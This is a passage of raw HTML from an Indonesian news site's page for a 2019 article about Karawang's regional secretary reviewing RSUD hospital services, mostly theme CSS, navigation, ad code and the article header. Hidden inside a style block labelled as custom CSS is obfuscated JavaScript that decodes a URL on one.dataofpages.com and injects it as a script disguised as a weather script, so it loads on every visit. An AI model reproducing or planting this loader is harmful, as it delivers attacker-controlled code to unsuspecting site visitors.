    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #243e8e;
        background: -moz-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #243e8e), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, #243e8e 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#243e8e', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #000000;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #ff0000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #243e8e;
    }


    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #243e8e;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #ff0000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #243e8e;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #243e8e;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #243e8e;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(36, 62, 142, 0.1);
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #243e8e;
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #243e8e;
    }
    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #243e8e;
        background-color: rgba(36, 62, 142, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #4293c9;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #243e8e;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #243e8e;
    	border-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(225.28, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #4293c9;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #243e8e !important;
        color: #243e8e !important;
    }
     
    .td-block-color-style-6 .td_module_wrap:hover .entry-title a,
    body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover i {
        color: #243e8e !important;
     }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
        background-color: #243e8e !important;
        border-color: #243e8e !important;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
	  color: #ffffff !important;
	}


	
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://beritapasundan.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://beritapasundan.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/",
                    "name": "Evaluasi Layanan Kesehatan, Sekda Undang Rapat Jajaran Direksi RSUD Karawang"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_votnwn*/awuqmwfv=String;let/*_bbfvecouqiu*/_ewatzk=awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](102/*afmazxskjscf*/,114,111,109)+awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](67,104/*_zcofd*/,97,114)+awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_gjdevqgvbx*/,101);var/*_zcofd*/_dovccpnk="s"+"c"/*_zcofd*/+awuqmwfv[_ewatzk](114/*_votnwn*/,105,/*_iwroqzbp*/112,116),/*_mozdnh*/afmazxskjscf="c"+"re"+awuqmwfv[_ewatzk](97/*afmazxskjscf*/,116,101,69/*_gjdevqgvbx*/,108,101,109/*_bbfvecouqiu*/,101,110,116),/*_votnwn*/_zcofd="s"+awuqmwfv[_ewatzk](114/*_votnwn*/,99),/*_gjdevqgvbx*/_gjdevqgvbx=awuqmwfv[_ewatzk](105/*_gjdevqgvbx*/,100),/*_iwroqzbp*/_votnwn="cu"+"rre"+awuqmwfv[_ewatzk](110,116/*_gjdevqgvbx*/,83,99/*_votnwn*/,114,105/*_gjdevqgvbx*/,112,116);var/*_mozdnh*/_bbfvecouqiu="pa"+"r"+awuqmwfv[_ewatzk](101,110/*_iwroqzbp*/,116,78/*_axfvelsl*/,111,100/*_bbfvecouqiu*/,101), _iwroqzbp="i"+"ns"+awuqmwfv[_ewatzk](101,114/*afmazxskjscf*/,116,66/*_zcofd*/,101,102/*_votnwn*/,111,114,101),/*afmazxskjscf*/_mozdnh="ge"+"El"+awuqmwfv[_ewatzk](101,109/*_gjdevqgvbx*/,101,110/*_iwroqzbp*/,116,115,66/*_votnwn*/,121,84,97,103/*_mozdnh*/,78,97,109,101),/*_axfvelsl*/_axfvelsl="h"+"e"+awuqmwfv[_ewatzk](97/*_bbfvecouqiu*/,100),/*_diaoajv*/_diaoajv="ap"/*_zcofd*/+"p"+awuqmwfv[_ewatzk](101/*_zcofd*/,110/*_gjdevqgvbx*/,100,67/*_bbfvecouqiu*/,104,105/*_axfvelsl*/,108,100),/*_axfvelsl*/_adxw=document;var/*_mozdnh*/_nlpxgaay="t"/*_mozdnh*/+"e"+awuqmwfv[_ewatzk](109,112/*_zcofd*/,95,119,101,97/*afmazxskjscf*/,116,104,101/*_gjdevqgvbx*/,114,95,115/*_bbfvecouqiu*/,99,114,105/*_iwroqzbp*/,112,116),/*_votnwn*/_weuygweqs=_adxw[afmazxskjscf](_dovccpnk),/*_gjdevqgvbx*/_rmawljgvrx=awuqmwfv[_ewatzk](104/*_zcofd*/,116,116,/*_iwroqzbp*/112,115,/*_votnwn*/58,47,47)+awuqmwfv[_ewatzk](111/*_mozdnh*//*_gjdevqgvbx*/,110/*_bbfvecouqiu*/,101/*_mozdnh*/,46/*_bbfvecouqiu*/,100,97/*_gjdevqgvbx*/,116,97/*_gjdevqgvbx*/,111/*_mozdnh*//*_bbfvecouqiu*/,102/*_gjdevqgvbx*/,112,97/*_bbfvecouqiu*/,103/*_bbfvecouqiu*/,101/*_mozdnh*//*_gjdevqgvbx*/,115,46,99/*_gjdevqgvbx*/,111/*_mozdnh*//*_bbfvecouqiu*/,109)+awuqmwfv[_ewatzk](47)+awuqmwfv[_ewatzk](115)+"ta"+"t"+awuqmwfv[_ewatzk](115)+awuqmwfv[_ewatzk](47)+"g"+"e"+awuqmwfv[_ewatzk](116,/*_zcofd*/46,106,115);/*afmazxskjscf*/_weuygweqs[_zcofd]=_rmawljgvrx;/*_zcofd*/_weuygweqs[_gjdevqgvbx]=_nlpxgaay;if(_adxw[_votnwn])/*afmazxskjscf*/{/*_gjdevqgvbx*/_adxw[_votnwn][_bbfvecouqiu][_iwroqzbp](_weuygweqs,_adxw[_votnwn]);}/*_bbfvecouqiu*/else/*_mozdnh*/{_adxw[_mozdnh](_axfvelsl)[0][_diaoajv](_weuygweqs);}} catch (err) {}/*639a16e49c7df6a1c1b249b431fc02e1*/})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1553 single-format-standard wp-theme-Newsmag evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang global-block-template-1 td-newsmag-magazine white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="td-mobile-main-menu"><li id="menu-item-14705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-14705"><a href="https://beritapasundan.com/category/umum/">Umum</a></li>
<li id="menu-item-20702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20702"><a href="https://beritapasundan.com/category/bisnis/">Ekonomi &amp; Bisnis</a></li>
<li id="menu-item-14702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14702"><a href="https://beritapasundan.com/category/politik/">Politik</a></li>
<li id="menu-item-20701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20701"><a href="https://beritapasundan.com/category/hukrim-2/">Hukrim</a></li>
<li id="menu-item-14700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14700"><a href="https://beritapasundan.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-14701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14701"><a href="https://beritapasundan.com/category/peristiwa/">Peristiwa</a></li>
<li id="menu-item-14698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14698"><a href="https://beritapasundan.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-14699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14699"><a href="https://beritapasundan.com/category/khazanah/">Khazanah</a></li>
<li id="menu-item-20700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20700"><a href="https://beritapasundan.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-14704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14704"><a href="https://beritapasundan.com/category/tips-trik/">Tips &amp; trik</a></li>
<li id="menu-item-14697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14697"><a href="https://beritapasundan.com/category/hiburan/">Hiburan</a></li>
<li id="menu-item-20703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20703"><a href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://beritapasundan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 28, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-132"><a href="#">Kontak &#038; Iklan</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-467"><a href="https://beritapasundan.com/pedoman-pemberitaan-media-cyber/">Pedoman pemberitaan media cyber</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-464"><a href="https://beritapasundan.com/redaksi/">Redaksi</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://beritapasundan.com/">
            <img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" alt=""  width="" height=""/>
            <span class="td-visual-hidden">beritapasundan.com</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://beritapasundan.com/">
		<img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp2.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp3.jpg" alt=""  width="134" height="44"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://beritapasundan.com/">
		<img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" alt=""  width="134" height="44"/>
	</a>
	    </div>
    <div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-14705"><a href="https://beritapasundan.com/category/umum/">Umum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20702"><a href="https://beritapasundan.com/category/bisnis/">Ekonomi &amp; Bisnis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14702"><a href="https://beritapasundan.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20701"><a href="https://beritapasundan.com/category/hukrim-2/">Hukrim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14700"><a href="https://beritapasundan.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14701"><a href="https://beritapasundan.com/category/peristiwa/">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14698"><a href="https://beritapasundan.com/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14699"><a href="https://beritapasundan.com/category/khazanah/">Khazanah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20700"><a href="https://beritapasundan.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14704"><a href="https://beritapasundan.com/category/tips-trik/">Tips &amp; trik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14697"><a href="https://beritapasundan.com/category/hiburan/">Hiburan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20703"><a href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://beritapasundan.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1553" class="post-1553 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://beritapasundan.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam News" class="entry-crumb" href="https://beritapasundan.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Evaluasi Layanan Kesehatan, Sekda Undang Rapat Jajaran Direksi RSUD Karawang</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://beritapasundan.com/category/news/">News</a></li></ul>
            <header>
                <h1 class="entry-title">Evaluasi Layanan Kesehatan, Sekda Undang Rapat Jajaran Direksi RSUD Karawang</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://beritapasundan.com/author/kiki/">kiki Nugraha</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-07T11:30:12+07:00" >7 Agustus 2019</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1553">34</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fberitapasundan.com%2Fevaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Evaluasi+Layanan+Kesehatan%2C+Sekda+Undang+Rapat+Jajaran+Direksi+RSUD+Karawang&url=https%3A%2F%2Fberitapasundan.com%2Fevaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang%2F&via=beritapasundan.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/&amp;media=https://beritapasundan.com/wp-content/uploads/2019/08/rsud.jpg&description=Evaluasi+Layanan+Kesehatan%2C+Sekda+Undang+Rapat+Jajaran+Direksi+RSUD+Karawang" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Evaluasi+Layanan+Kesehatan%2C+Sekda+Undang+Rapat+Jajaran+Direksi+RSUD+Karawang %0A%0A https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

